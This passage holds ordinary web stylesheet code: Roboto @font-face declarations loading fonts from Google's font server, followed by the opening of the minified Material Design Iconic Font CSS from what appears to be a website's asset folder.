  src: local('Roboto Italic'), local('Roboto-Italic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xMIzIFKw.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  src: local('Roboto Italic'), local('Roboto-Italic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xEIzIFKw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  src: local('Roboto Italic'), local('Roboto-Italic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xLIzIFKw.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  src: local('Roboto Italic'), local('Roboto-Italic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xHIzIFKw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  src: local('Roboto Italic'), local('Roboto-Italic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xGIzIFKw.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  src: local('Roboto Italic'), local('Roboto-Italic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xIIzI.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc3CsTKlA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc-CsTKlA.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc2CsTKlA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc5CsTKlA.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc1CsTKlA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc0CsTKlA.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc6CsQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TzBic3CsTKlA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TzBic-CsTKlA.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TzBic2CsTKlA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TzBic5CsTKlA.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TzBic1CsTKlA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TzBic0CsTKlA.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TzBic6CsQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 900;
  src: local('Roboto Black Italic'), local('Roboto-BlackItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TLBCc3CsTKlA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 900;
  src: local('Roboto Black Italic'), local('Roboto-BlackItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TLBCc-CsTKlA.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 900;
  src: local('Roboto Black Italic'), local('Roboto-BlackItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TLBCc2CsTKlA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 900;
  src: local('Roboto Black Italic'), local('Roboto-BlackItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TLBCc5CsTKlA.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 900;
  src: local('Roboto Black Italic'), local('Roboto-BlackItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TLBCc1CsTKlA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 900;
  src: local('Roboto Black Italic'), local('Roboto-BlackItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TLBCc0CsTKlA.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 900;
  src: local('Roboto Black Italic'), local('Roboto-BlackItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TLBCc6CsQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 100;
  src: local('Roboto Thin'), local('Roboto-Thin'), url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1MmgVxFIzIFKw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 100;
  src: local('Roboto Thin'), local('Roboto-Thin'), url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1MmgVxMIzIFKw.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 100;
  src: local('Roboto Thin'), local('Roboto-Thin'), url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1MmgVxEIzIFKw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 100;
  src: local('Roboto Thin'), local('Roboto-Thin'), url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1MmgVxLIzIFKw.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 100;
  src: local('Roboto Thin'), local('Roboto-Thin'), url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1MmgVxHIzIFKw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 100;
  src: local('Roboto Thin'), local('Roboto-Thin'), url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1MmgVxGIzIFKw.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 100;
  src: local('Roboto Thin'), local('Roboto-Thin'), url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1MmgVxIIzI.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Light'), local('Roboto-Light'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fCRc4EsA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Light'), local('Roboto-Light'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fABc4EsA.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Light'), local('Roboto-Light'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fCBc4EsA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Light'), local('Roboto-Light'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fBxc4EsA.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Light'), local('Roboto-Light'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fCxc4EsA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Light'), local('Roboto-Light'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fChc4EsA.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Light'), local('Roboto-Light'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fBBc4.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu72xKOzY.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu5mxKOzY.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu7mxKOzY.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu4WxKOzY.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu7WxKOzY.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu7GxKOzY.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu4mxK.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fCRc4EsA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fABc4EsA.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fCBc4EsA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBxc4EsA.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fCxc4EsA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fChc4EsA.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBBc4.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfCRc4EsA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfABc4EsA.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfCBc4EsA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBxc4EsA.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfCxc4EsA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfChc4EsA.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBBc4.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: local('Roboto Black'), local('Roboto-Black'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmYUtfCRc4EsA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: local('Roboto Black'), local('Roboto-Black'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmYUtfABc4EsA.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: local('Roboto Black'), local('Roboto-Black'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmYUtfCBc4EsA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: local('Roboto Black'), local('Roboto-Black'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmYUtfBxc4EsA.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: local('Roboto Black'), local('Roboto-Black'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmYUtfCxc4EsA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: local('Roboto Black'), local('Roboto-Black'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmYUtfChc4EsA.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: local('Roboto Black'), local('Roboto-Black'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmYUtfBBc4.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</file>
<file: auto/fonts/iconic/css/material-design-iconic-font.min.css>
@font-face{font-family:Material-Design-Iconic-Font;src:url(../fonts/Material-Design-Iconic-Font.woff2?v=2.2.0) format('woff2'),url(../fonts/Material-Design-Iconic-Font.woff?v=2.2.0) format('woff'),url(../fonts/Material-Design-Iconic-Font.ttf?v=2.2.0) format('truetype')}.zmdi{display:inline-block;font:normal normal normal 14px/1 'Material-Design-Iconic-Font';font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.zmdi-hc-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.zmdi-hc-2x{font-size:2em}.zmdi-hc-3x{font-size:3em}.zmdi-hc-4x{font-size:4em}.zmdi-hc-5x{font-size:5em}.zmdi-hc-fw{width:1.28571429em;text-align:center}.zmdi-hc-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.zmdi-hc-ul>li{position:relative}.zmdi-hc-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.zmdi-hc-li.zmdi-hc-lg{left:-1.85714286em}.zmdi-hc-border{padding:.1em .25em;border:solid .1em #9e9e9e;border-radius:2px}.zmdi-hc-border-circle{padding:.1em .25em;border:solid .1em #9e9e9e;border-radius:50%}.zmdi.pull-left{float:left;margin-right:.15em}.zmdi.pull-right{float:right;margin-left:.15em}.zmdi-hc-spin{-webkit-animation:zmdi-spin 1.5s infinite linear;animation:zmdi-spin 1.5s infinite linear}.zmdi-hc-spin-reverse{-webkit-animation:zmdi-spin-reverse 1.5s infinite linear;animation:zmdi-spin-reverse 1.5s infinite linear}@-webkit-keyframes zmdi-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes zmdi-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes zmdi-spin-reverse{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(-359deg);transform:rotate(-359deg)}}@keyframes zmdi-spin-reverse{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(-359deg);transform:rotate(-359deg)}}.zmdi-hc-rotate-90{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.zmdi-hc-rotate-180{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.zmdi-hc-rotate-270{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.zmdi-hc-flip-horizontal{-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.zmdi-hc-flip-vertical{-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}.zmdi-hc-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.zmdi-hc-stack-1x,.zmdi-hc-stack-2x{position:absolute;left:0;width:100%;text-align:center}.zmdi-hc-stack-1x{line-height:inherit}.zmdi-hc-stack-2x{font-size:2em}.zmdi-hc-inverse{color:#fff}.zmdi-3d-rotation:before{content:'\f101'}.zmdi-airplane-off:before{content:'\f102'}.zmdi-airplane:before{content:'\f103'}.zmdi-album:before{content:'\f104'}.zmdi-archive:before{content:'\f105'}.zmdi-assignment-account:before{content:'\f106'}.zmdi-assignment-alert:before{content:'\f107'}